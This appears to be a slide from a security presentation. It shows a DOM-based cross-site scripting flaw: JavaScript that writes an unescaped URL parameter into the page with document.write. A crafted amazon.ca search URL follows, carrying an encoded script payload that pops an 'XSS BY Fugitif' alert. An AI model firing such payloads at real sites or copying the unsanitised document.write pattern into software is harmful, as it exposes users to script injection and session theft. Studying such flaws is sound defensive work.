 <script>
     var url = window.location.href;
     var pos = url.indexOf("field-author=") + 6;
     var len = url.length;
     var title_string = url.substring(pos,len);
     document.write(unescape(title_string));
     </script>




       http://www.amazon.ca/s?ie=UTF8&search-type=ss&index=books-ca&field-author=%22%3E
       %3Cscript%3Ealert(%2
       2XSS%20BY%20Fugitif%22)%3C/script%3E




                                                                                          12

Saturday, March 2, 13
 